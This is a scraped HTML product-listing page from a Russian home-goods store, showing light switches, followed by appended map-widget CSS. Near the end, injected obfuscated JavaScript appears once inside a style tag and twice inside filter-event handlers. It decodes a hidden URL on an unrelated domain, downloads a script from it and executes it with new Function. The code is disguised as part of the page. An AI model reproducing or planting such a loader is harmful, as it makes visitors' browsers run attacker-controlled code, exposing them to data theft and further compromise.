  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vykljuchatel-2kl-o-u-2-104-02-sl-kost/" class="product-cards-item-title">INTRO Выключатель 2кл о/у сл.кость 2-104-02</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>95&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=27708" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27708" data-product_sku="" aria-label="Добавить «INTRO Выключатель 2кл о/у сл.кость 2-104-02» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-2kl-s-u-antracit-1-104-05/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-2kl-s-u-antracit-1-104-05/" class="product-cards-item-title">INTRO Выключатель 2кл с/у антрацит 1-104-05</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>200&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104736" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104736" data-product_sku="" aria-label="Добавить «INTRO Выключатель 2кл с/у антрацит 1-104-05» в корзину" rel="nofollow">В корзину</a></div>
</div>


	</div>
		
<nav id="pagination" class="mt-3" aria-label="навигация страницы">
	<ul class="pagination">
	
								<li class="page-item active"><span aria-current="page" class="page-link current">1</span></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/2/">2</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/3/">3</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/4/">4</a></li>
								<li class="page-item"><span class="page-link dots">&hellip;</span></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/23/">23</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/24/">24</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/25/">25</a></li>
								<li class="page-item"><a class="next page-link" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/2/">&rarr;</a></li>
		
	</ul>
</nav>
	</div>

		   <div class="sidebar-left">
  <button type="button" class="btn btn-primary show-filters-button">Фильтры</button>
  <div class="sidebar-left-wrapper">
    <div class="sidebar-left-top">
      <div class="sidebar-left-header">Фильтры</div>
      <div class="sidebar-left-close"><i class="fas fa-times"></i></div>
    </div>
      </div>
</div>
	
</div>




	</main>
</div>




<!-- Описание страницы -->
  <div class="container-fluid page-description">
    <div class="seo-description my-5">
      <div class="seo-description-text text-on_white bg-white wow slideInLeft" style="visibility: visible; animation-name: slideInLeft;">
              </div>
    </div>
  </div>


 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043e\u0447\u043d\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/jelektroustanovochnoe-oborudovanie\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0412\u044b\u043a\u043b\u044e\u0447\u0430\u0442\u0435\u043b\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/jelektroustanovochnoe-oborudovanie\/vykljuchateli\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://widgets.2gis.com/assets/00d29a925579/firmsonmap.css
body_size: 2496
content:
@font-face{font-family:'SuisseCond';src:url('/fonts/SuisseIntl-Cond.eot');src:url('/fonts/SuisseIntl-Cond.eot?#iefix') format('embedded-opentype'),url('/fonts/SuisseIntl-Cond.woff') format('woff'),url('/fonts/SuisseIntl-Cond.svg#suisse_intlcondensed') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'SuisseCondBold';src:url('/fonts/SuisseIntl-CondBold.eot');src:url('/fonts/SuisseIntl-CondBold.eot?#iefix') format('embedded-opentype'),url('/fonts/SuisseIntl-CondBold.woff') format('woff'),url('/fonts/SuisseIntl-CondBold.svg') format("svg");font-weight:700;font-style:normal}.layout{width:100%;height:100%;font-family:Arial}.layout__body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;background:#f6f2de;-webkit-tap-highlight-color:transparent}.layout__body,button{-webkit-font-smoothing:antialiased}.leaflet-container{cursor:default}.leaflet-container:active{cursor:move}.leaflet-container .leaflet-control-attribution{box-shadow:none}@media print{@page{margin:.5cm}.layout{overflow:visible;height:100%}.layout__body{overflow:visible;min-height:100%;width:100%;background:#fff}}@-moz-document url-prefix(){@page{margin:1.2cm .5cm .5cm}}.link{cursor:pointer;color:#079;text-decoration:none;background-image:linear-gradient(to right,#9cd,#9cd)}.link:hover{color:#056;background-image:linear-gradient(to right,#9bc,#9bc)}.link._scheme_dark{color:#ffe6aa;background-image:linear-gradient(to right,rgba(255,230,170,.3),rgba(255,230,170,.3))}.link._scheme_dark:hover{color:#fdc74a;background-image:linear-gradient(to right,rgba(255,190,70,.35),rgba(255,190,70,.35))}.link._type_local{background-image:linear-gradient(to right,#9cd,#9cd 50%,transparent 50%)}.link._type_local:hover{background-image:linear-gradient(to right,#9bc,#9bc 50%,transparent 50%)}.link._scheme_gray{color:#333;background-image:linear-gradient(to right,rgba(8,8,8,.3),rgba(8,8,8,.3))}.link._scheme_gray:hover{background-image:linear-gradient(to right,#080808,#080808)}.link._scheme_none{color:inherit;background-image:none}.link._scheme_none:hover{background-image:none}.link._scheme_dark._type_local{background-image:linear-gradient(to right,rgba(255,230,170,.3),rgba(255,230,170,.3)50%,transparent 50%)}.link._scheme_dark._type_local:hover{background-image:linear-gradient(to right,rgba(153,204,221,.3),rgba(153,204,221,.3)50%,transparent 50%)}.link{background-position:0 95%;background-size:10px 1px;background-repeat:repeat-x}.link .link:hover{background-size:10px 1px;background-repeat:repeat-x}.link._type_local,.link._type_local:hover{background-size:2px 1px}@media print{.link{background-image:none}}.firmsOnMap{width:100%;height:100%}.firmsOnMap:hover .firmsOnMap__onlineLink{display:block}.firmsOnMap__map{width:100%;height:100%}.firmsOnMap__onlineLink{display:none;position:absolute;right:10px;top:10px}.map{width:100%;height:100%}.onlineLink{background-color:rgba(50,50,50,.85);border-radius:3px}.onlineLink__link{font:12px/16px Helvetica,Arial,sans-serif;text-decoration:none;color:#ffe6aa;padding:4px 8px;display:block}.onlineLink__link:hover .onlineLink__label{background-image:linear-gradient(to right,rgba(255,190,70,.35),rgba(255,190,70,.35))}.onlineLink__link:hover .onlineLink__label,.onlineLink__link:hover .onlineLink__arrow{color:#fdc74a}.callout{position:relative;margin:-14px -16px -16px;padding:1px 16px 16px;color:#f0f0f0;white-space:normal;word-wrap:break-word;font:14px/16px Helvetica,Arial,sans-serif}.callout._hidden{display:none}.callout__header{margin:11px 24px 0 0;padding:0 0 8px;color:#ffc84b;white-space:nowrap;font:22px/24px "SuisseCond","Arial Narrow",Helvetica,Arial,sans-serif}.callout._title_custom .callout__header,.callout._title_address .callout__header{position:relative;margin-left:24px}.callout._title_custom .callout__header:before,.callout._title_address .callout__header:before{width:9px;height:11px;background-image:url("sprite.png");background-position:-124px -92px;background-size:184px 124px;position:absolute;top:9px;left:-24px;content:''}.callout._module_firmCallout .callout__header{margin-bottom:5px;padding:0 0 3px}.callout__headerTitle{display:inline;white-space:normal;font:22px/24px 'SuisseCond','Arial Narrow',Helvetica,Arial,sans-serif}.callout__address{position:relative;margin:7px 0 1px 24px;font:16px/16px Helvetica,Arial,sans-serif}.callout__address:before{width:9px;height:11px;background-image:url("sprite.png");background-position:-124px -92px;background-size:184px 124px;position:absolute;top:2px;left:-24px;content:''}.callout._module_firmCallout .callout__address{margin:15px 0 8px 24px}.callout._emptyTitle .callout__address{margin-right:15px}.callout__addressComment{color:#aaa;font:12px/14px Helvetica,Arial,sans-serif}.callout__addressLocation{padding:4px 0 0;color:#aaa;font:14px/16px Helvetica,Arial,sans-serif}.callout__phone{position:relative;padding:0 0 1px 24px}.callout__phone:before{width:10px;height:10px;background-image:url("sprite.png");background-position:-143px -80px;background-size:184px 124px;position:absolute;top:3px;left:0;content:''}.callout__pobox{position:relative;margin:1px 0 4px;padding:0 0 0 24px}.callout__pobox:before{width:11px;height:11px;background-image:url("sprite.png");background-position:-124px -69px;background-size:184px 124px;position:absolute;top:2px;left:0;content:''}.callout__workhours{position:relative;padding:3px 0 1px 24px}.callout__workhours:before{background-position:-157px -58px;position:absolute;top:5px;left:0;content:''}.callout__workhours:before,.callout._open .callout__workhours:before{width:11px;height:11px;background-image:url("sprite.png");background-size:184px 124px}.callout._open .callout__workhours:before{background-position:-135px -58px}.callout._module_firmCallout .callout__workhours{padding:0 0 4px 24px}.callout._module_firmCallout .callout__workhours:before{top:2px}.callout__scheduleStatus{margin:1px 7px 0 0;color:#aaa;font-size:12px}.callout__photo{position:relative;margin:0 0 9px 